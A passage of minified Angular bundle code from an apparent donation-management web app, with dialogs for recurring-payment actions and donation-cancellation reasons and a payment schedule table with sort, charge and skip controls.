this.configService.loadConfig().pipe(Object(a.b)(e=>this.http.get(`${e.apiURL}/TransactionReview/GetTotalCompletedTransactionReviews/${t}`)))}}return t.\u0275fac=function(e){return new(e||t)(s.dc(s.t))},t.\u0275prov=s.Pb({token:t,factory:t.\u0275fac,providedIn:"root"}),t})()},acAR:function(t,e,o){"use strict";o.d(e,"a",function(){return p});var n=o("3Pt+"),a=o("0IaG"),s=function(t){return t[t.CreditCardHolder=0]="CreditCardHolder",t[t.Customer=1]="Customer",t[t.SupportTeamServiceTeam=2]="SupportTeamServiceTeam",t}({}),r=o("fXoL"),i=o("ofXK"),f=o("pWGJ"),c=o("3sYo"),l=o("7psr"),u=o("sYmb");function d(t,e){if(1&t&&(r.Zb(0,"div",2),r.Ub(1,"app-input",10),r.Yb()),2&t){const t=r.lc();r.Gb(1),r.tc("formGroup",t.actionInfoForm)}}const m=function(t){return{height:t}};let p=(()=>{class t{constructor(t,e,o){this.fb=t,this.dialogRef=e,this.data=o,this.actionInfoForm=this.fb.group({formReason:["",[n.y.required]],formAuthorizedBy:["",[n.y.required]],customer:[""]}),this.selectOptions=[{label:"Credit Card Holder",value:s.CreditCardHolder},{label:"Customer",value:s.Customer}]}ngOnInit(){this.data.useAuthorizedPartyNameInput&&this.actionInfoForm.get("customer").setValidators(n.y.required)}onApprove(){if(!this.actionInfoForm.valid)return;const t=this.actionInfoForm.getRawValue();this.dialogRef.close(t)}onCancel(){this.dialogRef.close(!1)}}return t.\u0275fac=function(e){return new(e||t)(r.Tb(n.f),r.Tb(a.g),r.Tb(a.a))},t.\u0275cmp=r.Nb({type:t,selectors:[["app-recurring-action-info"]],decls:18,vars:17,consts:[[1,"recurring-action-form-wrapper",3,"ngStyle"],[1,"dialog-title"],[1,"recurring-action-form-field"],["name","formReason","label","Reason","errorMassage","Reason",3,"formGroup"],["name","formAuthorizedBy","label","Authorized By","errorMassage","Authorized By",3,"formGroup","selectOptions"],["class","recurring-action-form-field",4,"ngIf"],[1,"d-flex","justify-content-end"],[1,"mr-4"],["type","stroked","color","#0064be",3,"disabled","click"],["type","stroked","color","#C3120E",3,"click"],["name","customer","label","Authorized Party Name","errorMassage","Authorized Party Name",3,"formGroup"]],template:function(t,e){1&t&&(r.Zb(0,"div",0),r.Zb(1,"h1",1),r.Xc(2),r.Yb(),r.Zb(3,"div",2),r.Ub(4,"app-input",3),r.Yb(),r.Zb(5,"div",2),r.Ub(6,"app-select",4),r.Yb(),r.Vc(7,d,2,1,"div",5),r.Zb(8,"div",6),r.Zb(9,"div",7),r.Zb(10,"app-button",8),r.hc("click",function(){return e.onApprove()}),r.Xc(11),r.mc(12,"uppercase"),r.Yb(),r.Yb(),r.Zb(13,"div"),r.Zb(14,"app-button",9),r.hc("click",function(){return e.onCancel()}),r.Xc(15),r.mc(16,"uppercase"),r.mc(17,"translate"),r.Yb(),r.Yb(),r.Yb(),r.Yb()),2&t&&(r.tc("ngStyle",r.yc(15,m,e.data.useAuthorizedPartyNameInput?"380px":"280px")),r.Gb(2),r.Yc(e.data.title),r.Gb(2),r.tc("formGroup",e.actionInfoForm),r.Gb(2),r.tc("formGroup",e.actionInfoForm)("selectOptions",e.selectOptions),r.Gb(1),r.tc("ngIf",e.data.useAuthorizedPartyNameInput),r.Gb(3),r.tc("disabled",!e.actionInfoForm.valid),r.Gb(1),r.Zc(" ",r.nc(12,9,"Approve"),""),r.Gb(4),r.Zc("",r.nc(16,11,r.nc(17,13,"Cancel"))," "))},directives:[i.p,f.a,n.r,n.k,c.a,i.o,l.a],pipes:[i.y,u.d],styles:['@import url("https://fonts.googleapis.com/css2?family=Lato&family=Oswald&display=swap");@font-face{font-family:Adorable;src:url(/assets/fonts/adorable.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/adorable.woff) format("woff"),url(/assets/fonts/adorable.ttf) format("truetype")}@font-face{font-family:Roboto;src:url(/assets/fonts/Robotolight.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/Robotolight.woff2) format("woff2"),url(/assets/fonts/Robotolight.woff) format("woff"),url(/assets/fonts/Robotolight.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Courier;src:url(/assets/fonts/Courier.woff2) format("woff2"),url(/assets/fonts/Courier.ttf) format("truetype")}@font-face{font-family:Calibri;src:url(/assets/fonts/calibri.woff2) format("woff2"),url(/assets/fonts/calibri.ttf) format("truetype")}@font-face{font-family:franklin gothic medium;src:url(/assets/fonts/FranklinGothicMedium.woff2) format("woff2"),url(/assets/fonts/FranklinGothicMedium.ttf) format("truetype")}@font-face{font-family:Tahoma;src:url(/assets/fonts/Tahoma.woff2) format("woff2"),url(/assets/fonts/Tahoma.ttf) format("truetype")}@font-face{font-family:Times;src:url(/assets/fonts/Times.woff2) format("woff2"),url(/assets/fonts/Times.ttf) format("truetype")}@font-face{font-family:Century Gothic;src:url(/assets/fonts/CenturyGothic.woff2) format("woff2"),url(/assets/fonts/CenturyGothic.ttf) format("truetype")}@font-face{font-family:Geneva;src:url(/assets/fonts/Geneva.woff2) format("woff2"),url(/assets/fonts/Geneva.ttf) format("truetype")}@font-face{font-family:Lucida;src:url(/assets/fonts/Lucida.ttf) format("truetype")}@font-face{font-family:Lucida Sans;src:url(/assets/fonts/LucidaSans.woff2) format("woff2"),url(/assets/fonts/LucidaSans.ttf) format("truetype")}@font-face{font-family:Lucida Grande;src:url(/assets/fonts/LucidaGrande.woff2) format("woff2"),url(/assets/fonts/LucidaGrande.ttf) format("truetype")}@font-face{font-family:"MS Serif";src:url(/assets/fonts/MSSerif.ttf) format("truetype")}@font-face{font-family:New York;src:url(/assets/fonts/NewYork.woff2) format("woff2"),url(/assets/fonts/NewYork.ttf) format("truetype")}@font-face{font-family:Palatino;src:url(/assets/fonts/Palatino.woff2) format("woff2"),url(/assets/fonts/Palatino.ttf) format("truetype")}@font-face{font-family:Palatino Linotype;src:url(/assets/fonts/PalatinoLinotype.woff2) format("woff2"),url(/assets/fonts/PalatinoLinotype.ttf) format("truetype")}@font-face{font-family:Monaco;src:url(/assets/fonts/Monaco.woff2) format("woff2"),url(/assets/fonts/Monaco.ttf) format("truetype")}@font-face{font-family:Arial;src:url(/assets/fonts/Arial.woff2) format("woff2"),url(/assets/fonts/Arial.ttf) format("truetype")}@font-face{font-family:Helvetica;src:url(/assets/fonts/Helvetica.woff2) format("woff2"),url(/assets/fonts/Helvetica.ttf) format("truetype")}@font-face{font-family:Oswald;src:url(/assets/fonts/Oswald.woff2) format("woff2"),url(/assets/fonts/Oswald.ttf) format("truetype")}.recurring-action-form-wrapper[_ngcontent-%COMP%]{display:flex;flex-direction:column;width:480px}.recurring-action-form-wrapper[_ngcontent-%COMP%]   .recurring-action-form-field[_ngcontent-%COMP%]{max-width:600px;margin-bottom:15px}.recurring-action-form-wrapper[_ngcontent-%COMP%]   .dialog-title[_ngcontent-%COMP%]{font-weight:700;font-size:20px}.recurring-action-form-wrapper[_ngcontent-%COMP%]     .mat-form-field-wrapper{padding-bottom:10px!important}.recurring-action-form-wrapper[_ngcontent-%COMP%]     .mat-form-field-subscript-wrapper{top:calc(100% - 10px)!important}']}),t})()},dNsz:function(t,e,o){"use strict";o.d(e,"a",function(){return h});var n=o("0IaG"),a=o("3Pt+"),s=o("o6ya"),r=o("quSY"),i=o("fXoL"),f=o("lGQG"),c=o("fsod"),l=o("3sYo"),u=o("ofXK"),d=o("bTqV"),m=o("pWGJ"),p=o("sYmb");function g(t,e){if(1&t&&(i.Zb(0,"div",2),i.Ub(1,"app-input",8),i.Yb()),2&t){const t=i.lc();i.Gb(1),i.tc("formGroup",t.reasonForm)}}let h=(()=>{class t{constructor(t,e,o,n,i){this.dialogRef=t,this.data=e,this.formBuilder=o,this.authService=n,this.clientModuleService=i,this.reasonForm=this.formBuilder.group({reason:[s.a.LaidOff,[a.y.required]],otherReason:["",[a.y.required]]}),this.CancelReasonType=s.a,this.reasonOptions=[{label:"Laid Off",value:s.a.LaidOff},{label:"Financial Restrictions",value:s.a.FinancialRestrictions},{label:"Donor Not Confident in the effect of the donation",value:s.a.DonorNotConfident},{label:"Donor is no longer interested in Organization",value:s.a.DonorNoInterested},{label:"I do not wish to disclose",value:s.a.DidNotWantToDisclose},{label:"Other",value:s.a.Other}],this.reasonOptionsDonorPortal=[{label:"Financial Restrictions",value:s.a.FinancialRestrictions},{label:"Unsure how the donation is being used",value:s.a.UnsureHowUsed},{label:"I do not wish to disclose",value:s.a.DidNotWantToDisclose},{label:"Other",value:s.a.Other}],this.subscription=new r.a}ngOnInit(){var t;if(this.otherReason.disable(),this.subscription.add(this.authService.isLoggedIn.subscribe(t=>{t||this.dialogRef.close()})),this.subscription.add(this.clientModuleService.clientName.subscribe(t=>{this.reasonOptions[3].label=`Donor is no longer interested in ${t||"Organization"}`})),null===(t=this.data)||void 0===t?void 0:t.isDonorPortal){const t=this.reasonForm.get("reason");t.setValue(""),t.setValidators(a.y.required)}}ngOnDestroy(){this.subscription.unsubscribe()}get reason(){const t=this.reasonForm.get("reason");return t?t.value:s.a.LaidOff}get otherReason(){return this.reasonForm.get("otherReason")}onReasonChanged(){this.reason===s.a.Other?this.otherReason.enable():this.otherReason.disable()}onOkClick(){if(this.reasonForm.markAllAsTouched(),!this.reasonForm.invalid)if(this.reason===s.a.Other)this.dialogRef.close(this.otherReason.value);else{var t=this.reasonOptions.find(t=>t.value===this.reason)?this.reasonOptions.find(t=>t.value===this.reason):this.reasonOptionsDonorPortal.find(t=>t.value===this.reason);this.dialogRef.close(t?t.label:"Other")}}}return t.\u0275fac=function(e){return new(e||t)(i.Tb(n.g),i.Tb(n.a),i.Tb(a.f),i.Tb(f.a),i.Tb(c.a))},t.\u0275cmp=i.Nb({type:t,selectors:[["app-cancelling-reason"]],decls:14,vars:14,consts:[[1,"cancelling-reason-wrapper"],["mat-dialog-title",""],[1,"cancelling-reason-field"],["name","reason","label","Reason *","errorMassage","Reason",3,"formGroup","selectOptions","valueChanged"],["class","cancelling-reason-field",4,"ngIf"],["mat-dialog-actions","",1,"justify-content-end"],["color","primary","mat-button","","mat-stroked-button","",3,"disabled","click"],["color","primary","mat-button","","mat-stroked-button","",3,"mat-dialog-close"],["name","otherReason","label","Your Reason *","errorMassage","Your Reason",3,"formGroup"]],template:function(t,e){1&t&&(i.Zb(0,"div",0),i.Zb(1,"h1",1),i.Xc(2),i.mc(3,"translate"),i.Yb(),i.Zb(4,"div",2),i.Zb(5,"app-select",3),i.hc("valueChanged",function(){return e.onReasonChanged()}),i.Yb(),i.Yb(),i.Vc(6,g,2,1,"div",4),i.Zb(7,"div",5),i.Zb(8,"button",6),i.hc("click",function(){return e.onOkClick()}),i.Xc(9),i.mc(10,"translate"),i.Yb(),i.Zb(11,"button",7),i.Xc(12),i.mc(13,"translate"),i.Yb(),i.Yb(),i.Yb()),2&t&&(i.Gb(2),i.Yc(i.nc(3,8,"Add reason for cancelling a donation")),i.Gb(3),i.tc("formGroup",e.reasonForm)("selectOptions",null!=e.data&&e.data.isDonorPortal?e.reasonOptionsDonorPortal:e.reasonOptions),i.Gb(1),i.tc("ngIf",e.reason===e.CancelReasonType.Other),i.Gb(2),i.tc("disabled",e.reasonForm.invalid),i.Gb(1),i.Yc(i.nc(10,10,"Save")),i.Gb(2),i.tc("mat-dialog-close",!1),i.Gb(1),i.Yc(i.nc(13,12,"Cancel")))},directives:[n.h,l.a,a.r,a.k,u.o,n.c,d.a,n.d,m.a],pipes:[p.d],styles:['@import url("https://fonts.googleapis.com/css2?family=Lato&family=Oswald&display=swap");@font-face{font-family:Adorable;src:url(/assets/fonts/adorable.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/adorable.woff) format("woff"),url(/assets/fonts/adorable.ttf) format("truetype")}@font-face{font-family:Roboto;src:url(/assets/fonts/Robotolight.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/Robotolight.woff2) format("woff2"),url(/assets/fonts/Robotolight.woff) format("woff"),url(/assets/fonts/Robotolight.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Courier;src:url(/assets/fonts/Courier.woff2) format("woff2"),url(/assets/fonts/Courier.ttf) format("truetype")}@font-face{font-family:Calibri;src:url(/assets/fonts/calibri.woff2) format("woff2"),url(/assets/fonts/calibri.ttf) format("truetype")}@font-face{font-family:franklin gothic medium;src:url(/assets/fonts/FranklinGothicMedium.woff2) format("woff2"),url(/assets/fonts/FranklinGothicMedium.ttf) format("truetype")}@font-face{font-family:Tahoma;src:url(/assets/fonts/Tahoma.woff2) format("woff2"),url(/assets/fonts/Tahoma.ttf) format("truetype")}@font-face{font-family:Times;src:url(/assets/fonts/Times.woff2) format("woff2"),url(/assets/fonts/Times.ttf) format("truetype")}@font-face{font-family:Century Gothic;src:url(/assets/fonts/CenturyGothic.woff2) format("woff2"),url(/assets/fonts/CenturyGothic.ttf) format("truetype")}@font-face{font-family:Geneva;src:url(/assets/fonts/Geneva.woff2) format("woff2"),url(/assets/fonts/Geneva.ttf) format("truetype")}@font-face{font-family:Lucida;src:url(/assets/fonts/Lucida.ttf) format("truetype")}@font-face{font-family:Lucida Sans;src:url(/assets/fonts/LucidaSans.woff2) format("woff2"),url(/assets/fonts/LucidaSans.ttf) format("truetype")}@font-face{font-family:Lucida Grande;src:url(/assets/fonts/LucidaGrande.woff2) format("woff2"),url(/assets/fonts/LucidaGrande.ttf) format("truetype")}@font-face{font-family:"MS Serif";src:url(/assets/fonts/MSSerif.ttf) format("truetype")}@font-face{font-family:New York;src:url(/assets/fonts/NewYork.woff2) format("woff2"),url(/assets/fonts/NewYork.ttf) format("truetype")}@font-face{font-family:Palatino;src:url(/assets/fonts/Palatino.woff2) format("woff2"),url(/assets/fonts/Palatino.ttf) format("truetype")}@font-face{font-family:Palatino Linotype;src:url(/assets/fonts/PalatinoLinotype.woff2) format("woff2"),url(/assets/fonts/PalatinoLinotype.ttf) format("truetype")}@font-face{font-family:Monaco;src:url(/assets/fonts/Monaco.woff2) format("woff2"),url(/assets/fonts/Monaco.ttf) format("truetype")}@font-face{font-family:Arial;src:url(/assets/fonts/Arial.woff2) format("woff2"),url(/assets/fonts/Arial.ttf) format("truetype")}@font-face{font-family:Helvetica;src:url(/assets/fonts/Helvetica.woff2) format("woff2"),url(/assets/fonts/Helvetica.ttf) format("truetype")}@font-face{font-family:Oswald;src:url(/assets/fonts/Oswald.woff2) format("woff2"),url(/assets/fonts/Oswald.ttf) format("truetype")}.cancelling-reason-wrapper[_ngcontent-%COMP%]{display:flex;flex-direction:column;padding:30px;width:70vw;max-width:650px}.cancelling-reason-wrapper[_ngcontent-%COMP%]   .cancelling-reason-field[_ngcontent-%COMP%]{flex-grow:1;max-width:600px}']}),t})()},o6ya:function(t,e,o){"use strict";o.d(e,"a",function(){return n});var n=function(t){return t[t.LaidOff=1]="LaidOff",t[t.FinancialRestrictions=2]="FinancialRestrictions",t[t.DonorNotConfident=3]="DonorNotConfident",t[t.DonorNoInterested=4]="DonorNoInterested",t[t.DidNotWantToDisclose=5]="DidNotWantToDisclose",t[t.Other=6]="Other",t[t.UnsureHowUsed=7]="UnsureHowUsed",t}({})},pSmW:function(t,e,o){"use strict";o.d(e,"a",function(){return Z});var n=o("fXoL"),a=o("Ra6y"),s=o("Cfmt"),r=o("G6lJ"),i=o("wd/R"),f=o("l207"),c=o("Vb0W"),l=o("SHiz"),u=o("vXOs"),d=o("tyNb"),m=o("sYmb"),p=o("ofXK"),g=o("+0xr"),h=o("TPJ4"),b=o("Qu3c"),w=o("7psr");function y(t,e){1&t&&n.Ub(0,"i",17)}function C(t,e){1&t&&n.Ub(0,"i",18)}function O(t,e){1&t&&n.Ub(0,"i",19)}function P(t,e){if(1&t){const t=n.ac();n.Zb(0,"span",13),n.hc("click",function(){n.Lc(t);const e=n.lc(2).$implicit;return n.lc(2).sortTable(e)}),n.Vc(1,y,1,0,"i",14),n.Vc(2,C,1,0,"i",15),n.Vc(3,O,1,0,"i",16),n.Yb()}if(2&t){const t=n.lc(2).$implicit,e=n.lc(2);n.Gb(1),n.tc("ngIf",e.checkColumn(t)&&e.getSortOrder(t)===e.SortOrder.Ascending),n.Gb(1),n.tc("ngIf",e.checkColumn(t)&&e.getSortOrder(t)===e.SortOrder.Descending),n.Gb(1),n.tc("ngIf",!e.checkColumn(t))}}function v(t,e){if(1&t&&(n.Zb(0,"th",9),n.Zb(1,"div",10),n.Zb(2,"span",11),n.Xc(3),n.mc(4,"translate"),n.Yb(),n.Vc(5,P,4,3,"span",12),n.Yb(),n.Yb()),2&t){const t=n.lc().$implicit,e=n.lc(2);n.Gb(3),n.Yc(n.nc(4,2,e.getColumnTitle(t))),n.Gb(2),n.tc("ngIf",("paymentDate"===t||"loggedOnDate"===t)&&e.showFilters)}}function M(t,e){if(1&t){const t=n.ac();n.Zb(0,"div",28),n.Zb(1,"app-button",29),n.hc("clickEvent",function(){n.Lc(t);const e=n.lc(2).$implicit;return n.lc(3).initiateChargeEvent.emit({transactionId:e.id,reviewDate:e.paymentDate})}),n.Zb(2,"span",30),n.Xc(3,"Initiate Charge"),n.Yb(),n.Yb(),n.Yb()}}function D(t,e){if(1&t&&(n.Zb(0,"div",25),n.Ub(1,"div",26),n.Zb(2,"span"),n.Xc(3),n.Yb(),n.Vc(4,M,4,0,"div",27),n.Yb()),2&t){const t=n.lc().$implicit,e=n.lc().$implicit,o=n.lc(2);n.Gb(1),n.tc("ngClass",o.getStatusCssClass(t)),n.Gb(1),n.Lb("status","status"===e),n.Gb(1),n.Yc(o.getTextNode(t,e)),n.Gb(1),n.tc("ngIf",o.displayInitiateChargeButton(t))}}function S(t,e){if(1&t&&(n.Zb(0,"span"),n.Xc(1),n.Yb()),2&t){const t=n.lc(2).$implicit,e=n.lc().$implicit,o=n.lc(2);n.Gb(1),n.Yc(o.getTextNode(t,e))}}function _(t,e){if(1&t){const t=n.ac();n.Zb(0,"span",33),n.hc("click",function(){n.Lc(t);const e=n.lc(2).$implicit;return n.lc(3).goToDonationPage(e.eventDonationId)}),n.Xc(1),n.Yb()}if(2&t){const t=n.lc(2).$implicit,e=n.lc().$implicit,o=n.lc(2);n.Gb(1),n.Yc(o.getTextNode(t,e))}}function G(t,e){if(1&t){const t=n.ac();n.Zb(0,"div",28),n.Zb(1,"app-button",34),n.hc("clickEvent",function(){return n.Lc(t),n.lc(6).skipPaymentEvent.emit()}),n.Zb(2,"span",30),n.Xc(3),n.mc(4,"translate"),n.Yb(),n.Yb(),n.Yb()}2&t&&(n.Gb(3),n.Yc(n.nc(4,1,"Skip")))}function R(t,e){if(1&t&&(n.Zb(0,"span"),n.Vc(1,G,5,3,"div",27),n.Yb()),2&t){const t=n.lc(2).index,e=n.lc(3);n.Gb(1),n.tc("ngIf",e.isDonorPortal&&e.shouldDisplaySkipBtn(t))}}function k(t,e){if(1&t&&(n.Vc(0,S,2,1,"span",31),n.Vc(1,_,2,1,"span",32),n.Vc(2,R,2,1,"span",31)),2&t){const t=n.lc(2).$implicit,e=n.lc(2);n.tc("ngIf","eventDonationPublicId"!==t),n.Gb(1),n.tc("ngIf","eventDonationPublicId"===t),n.Gb(1),n.tc("ngIf","declineReason"===t&&e.isDonorPortal)}}function T(t,e){if(1&t&&(n.Zb(0,"td",20),n.Ub(1,"div",21,22),n.Vc(3,D,5,5,"div",23),n.Vc(4,k,3,3,"ng-template",null,24,n.Wc),n.Yb()),2&t){const t=e.$implicit,o=n.Hc(2),a=n.Hc(5),s=n.lc().$implicit;n.tc("appTooltip",o),n.Gb(1),n.uc("matTooltip",t[s]),n.Gb(2),n.tc("ngIf","status"===s)("ngIfElse",a)}}function Y(t,e){1&t&&(n.Xb(0,6),n.Vc(1,v,6,4,"th",7),n.Vc(2,T,6,4,"td",8),n.Wb()),2&t&&n.tc("matColumnDef",e.$implicit)}function x(t,e){1&t&&n.Ub(0,"tr",35)}function I(t,e){1&t&&n.Ub(0,"tr",36)}function L(t,e){if(1&t&&(n.Zb(0,"table",2),n.Vc(1,Y,3,1,"ng-container",3),n.Vc(2,x,1,0,"tr",4),n.Vc(3,I,1,0,"tr",5),n.Yb()),2&t){const t=n.lc();n.tc("dataSource",t.tableSource),n.Gb(1),n.tc("ngForOf",t.tableDataColumns),n.Gb(1),n.tc("matHeaderRowDef",t.tableColumns)("matHeaderRowDefSticky",!0),n.Gb(1),n.tc("matRowDefColumns",t.tableColumns)}}const F={[s.a.Cancelled]:"Cancelled",[s.a.Completed]:"Completed",[s.a.Failed]:"Declined",[s.a.Pledged]:"Pledged",[s.a.Scheduled]:"Scheduled",[s.a.Rescheduled]:"Rescheduled",[s.a.Error]:"Error"};let Z=(()=>{class t extends a.a{constructor(t,e){super(),this.router=t,this.translate=e,this.initiateChargeEvent=new n.o,this.skipPaymentEvent=new n.o,this.isDonorPortal=!1,this.showFilters=!1,this.nextDonationDate="",this.lastSkippedDonation=[],this.sortChanged=new n.o,this.SortOrder=r.a}ngOnChanges(t){var e;super.ngOnChanges(t),t.tableDataColumns&&(this.tableColumns=[...this.tableDataColumns]),(null===(e=t.data)||void 0===e?void 0:e.currentValue)&&(this.firstScheduledTransactionIndex=t.data.currentValue.findIndex(t=>t.id===f.Wc))}sortTable(t){let e;if(this.filterSortConfig.sortField===t)switch(this.filterSortConfig.sortOrder){case r.a.Ascending:e=r.a.Descending;break;case r.a.Descending:e=r.a.Ascending}else e=r.a.Ascending;this.sortChanged.emit({sortField:t,sortOrder:e,columnFilters:this.filterSortConfig.columnFilters})}getColumnTitle(t){let e={paymentDate:"Payment Date",amount:"Amount",status:"Status",declineReason:"Cancel Reason",noteReason:"Note (Reason)",eventDonationPublicId:"Transaction ID",description:"Transaction Details",loggedOnDate:"Action Date",transactionDate:"Transaction Date"};return this.isDonorPortal&&(e={paymentDate:"Payment Date",amount:"Amount",status:"Status",declineReason:"Cancel Reason",noteReason:null}),e[t]}getTextNode(t,e){switch(e){case"paymentDate":case"loggedOnDate":case"transactionDate":return t[e]?i(t[e]).format("MM/DD/YYYY"):"";case"amount":const o=+t[e];return t[e]?`$ ${o.toFixed(2)}`:"";case"status":return this.translate.instant(F[t[e]]);case"declineReason":return t[e]?this.translate.instant(t[e]):"";case"noteReason":return t.reason;default:return t[e]}}checkColumn(t){return this.filterSortConfig.sortField===t}getSortOrder(t){return this.filterSortConfig.sortField===t?this.filterSortConfig.sortOrder:null}goToDonationPage(t){t&&this.router.navigateByUrl(`/clients/contributions/${t}`)}getStatusCssClass(t){switch(t.status){case s.a.Completed:return"status-indicator green";case s.a.Cancelled:case s.a.Failed:return"status-indicator red";case s.a.Scheduled:return"status-indicator black";case s.a.Rescheduled:return"status-indicator light-blue";case s.a.Pledged:return"status-indicator yellow";case s.a.Error:return"status-indicator red"}}isValidTransaction(t){return!!(null==t?void 0:t.id)&&t.id!==f.Wc}shouldShowChargeButton(t,e,o){const n=t.status===s.a.Scheduled||t.status===s.a.Error,a=i(e).isBefore(o),r=i(e).isSame(o);return n&&a&&!r&&!t.reason&&!this.isDonorPortal}displayInitiateChargeButton(t){if(!this.isValidTransaction(t))return!1;if(this.recurringSettings){const e=this.recurringSettings.reccurrencyPaymentType===c.a.Pledge,o=i(this.recurringSettings.endDate).isBefore(new Date),n=this.recurringSettings.nextExecutionStatusEnum===l.a.CancelledAll,a=this.recurringSettings.everyValue>1,s=this.recurringSettings.isDeleted,r=(0===this.totalCompletedTransactionReviews||0===this.recurringSettings.actualCount)&&i(this.recurringSettings.startDate).diff(i(),"months")<-3&&0===this.recurringSettings.maxCount;let f=this.recurringSettings.reccurrency===u.a.Weekly?"weeks":"months";const d=3,m=i().subtract(d,f),p=this.recurringSettings.maxCount>0&&i(t.paymentDate).isBefore(m);if(e||o||n||a||s||r||p)return!1}const e=i(t.paymentDate).format("MM/DD/YYYY"),o=i(new Date).format("MM/DD/YYYY");return this.shouldShowChargeButton(t,e,o)}shouldDisplaySkipBtn(t){var e;return!(null===(e=this.lastSkippedDonation)||void 0===e?void 0:e.length)&&this.firstScheduledTransactionIndex===t}}return t.\u0275fac=function(e){return new(e||t)(n.Tb(d.e),n.Tb(m.e))},t.\u0275cmp=n.Nb({type:t,selectors:[["app-schedule-table"]],inputs:{isDonorPortal:"isDonorPortal",filterSortConfig:"filterSortConfig",showFilters:"showFilters",nextDonationDate:"nextDonationDate",lastSkippedDonation:"lastSkippedDonation",recurringSettings:"recurringSettings",totalCompletedTransactionReviews:"totalCompletedTransactionReviews"},outputs:{initiateChargeEvent:"initiateChargeEvent",skipPaymentEvent:"skipPaymentEvent",sortChanged:"sortChanged"},features:[n.Db,n.Eb],decls:2,vars:1,consts:[[1,"schedule-table-container"],["mat-table","",3,"dataSource",4,"ngIf"],["mat-table","",3,"dataSource"],[3,"matColumnDef",4,"ngFor","ngForOf"],["mat-header-row","",4,"matHeaderRowDef","matHeaderRowDefSticky"],["mat-row","",4,"matRowDef","matRowDefColumns"],[3,"matColumnDef"],["mat-header-cell","","class","table-header",4,"matHeaderCellDef"],["mat-cell","","class","widget-table-cell",3,"appTooltip",4,"matCellDef"],["mat-header-cell","",1,"table-header"],[1,"table-header-title-wrapper"],[1,"title"],["class","column-filter",3,"click",4,"ngIf"],[1,"column-filter",3,"click"],["class","fas fa-sort-alpha-down sort-icon",4,"ngIf"],["class","fas fa-sort-alpha-down-alt sort-icon",4,"ngIf"],["class","fas fa-sort action-icon",4,"ngIf"],[1,"fas","fa-sort-alpha-down","sort-icon"],[1,"fas","fa-sort-alpha-down-alt","sort-icon"],[1,"fas","fa-sort","action-icon"],["mat-cell","",1,"widget-table-cell",3,"appTooltip"],["matTooltipPosition","above","matTooltipClass","table-tooltip",3,"matTooltip"],["tooltip","matTooltip"],["class","cell-data",4,"ngIf","ngIfElse"],["textNode",""],[1,"cell-data"],[3,"ngClass"],["class","ml-1",4,"ngIf"],[1,"ml-1"],["type","flat","color","#E5F0FF","width","130",3,"clickEvent"],[2,"color","#00498A","letter-spacing","0"],[4,"ngIf"],["class","edit-link",3,"click",4,"ngIf"],[1,"edit-link",3,"click"],["type","flat","color","#E5F0FF","width","88","height","34",3,"clickEvent"],["mat-header-row",""],["mat-row",""]],template:function(t,e){1&t&&(n.Zb(0,"div",0),n.Vc(1,L,4,5,"table",1),n.Yb()),2&t&&(n.Gb(1),n.tc("ngIf",e.tableSource))},directives:[p.o,g.j,p.n,g.g,g.i,g.c,g.e,g.b,g.d,g.a,h.a,b.a,p.m,w.a,g.f,g.h],pipes:[m.d],styles:['@import url("https://fonts.googleapis.com/css2?family=Lato&family=Oswald&display=swap");@font-face{font-family:Adorable;src:url(/assets/fonts/adorable.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/adorable.woff) format("woff"),url(/assets/fonts/adorable.ttf) format("truetype")}@font-face{font-family:Roboto;src:url(/assets/fonts/Robotolight.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/Robotolight.woff2) format("woff2"),url(/assets/fonts/Robotolight.woff) format("woff"),url(/assets/fonts/Robotolight.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Courier;src:url(/assets/fonts/Courier.woff2) format("woff2"),url(/assets/fonts/Courier.ttf) format("truetype")}@font-face{font-family:Calibri;src:url(/assets/fonts/calibri.woff2) format("woff2"),url(/assets/fonts/calibri.ttf) format("truetype")}@font-face{font-family:franklin gothic medium;src:url(/assets/fonts/FranklinGothicMedium.woff2) format("woff2"),url(/assets/fonts/FranklinGothicMedium.ttf) format("truetype")}@font-face{font-family:Tahoma;src:url(/assets/fonts/Tahoma.woff2) format("woff2"),url(/assets/fonts/Tahoma.ttf) format("truetype")}@font-face{font-family:Times;src:url(/assets/fonts/Times.woff2) format("woff2"),url(/assets/fonts/Times.ttf) format("truetype")}@font-face{font-family:Century Gothic;src:url(/assets/fonts/CenturyGothic.woff2) format("woff2"),url(/assets/fonts/CenturyGothic.ttf) format("truetype")}@font-face{font-family:Geneva;src:url(/assets/fonts/Geneva.woff2) format("woff2"),url(/assets/fonts/Geneva.ttf) format("truetype")}@font-face{font-family:Lucida;src:url(/assets/fonts/Lucida.ttf) format("truetype")}@font-face{font-family:Lucida Sans;src:url(/assets/fonts/LucidaSans.woff2) format("woff2"),url(/assets/fonts/LucidaSans.ttf) format("truetype")}@font-face{font-family:Lucida Grande;src:url(/assets/fonts/LucidaGrande.woff2) format("woff2"),url(/assets/fonts/LucidaGrande.ttf) format("truetype")}@font-face{font-family:"MS Serif";src:url(/assets/fonts/MSSerif.ttf) format("truetype")}@font-face{font-family:New York;src:url(/assets/fonts/NewYork.woff2) format("woff2"),url(/assets/fonts/NewYork.ttf) format("truetype")}@font-face{font-family:Palatino;src:url(/assets/fonts/Palatino.woff2) format("woff2"),url(/assets/fonts/Palatino.ttf) format("truetype")}@font-face{font-family:Palatino Linotype;src:url(/assets/fonts/PalatinoLinotype.woff2) format("woff2"),url(/assets/fonts/PalatinoLinotype.ttf) format("truetype")}@font-face{font-family:Monaco;src:url(/assets/fonts/Monaco.woff2) format("woff2"),url(/assets/fonts/Monaco.ttf) format("truetype")}@font-face{font-family:Arial;src:url(/assets/fonts/Arial.woff2) format("woff2"),url(/assets/fonts/Arial.ttf) format("truetype")}@font-face{font-family:Helvetica;src:url(/assets/fonts/Helvetica.woff2) format("woff2"),url(/assets/fonts/Helvetica.ttf) format("truetype")}@font-face{font-family:Oswald;src:url(/assets/fonts/Oswald.woff2) format("woff2"),url(/assets/fonts/Oswald.ttf) format("truetype")}.schedule-table-container[_ngcontent-%COMP%]{height:100%;display:flex;flex-direction:column;justify-content:space-between}.schedule-table-container[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.schedule-table-container[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   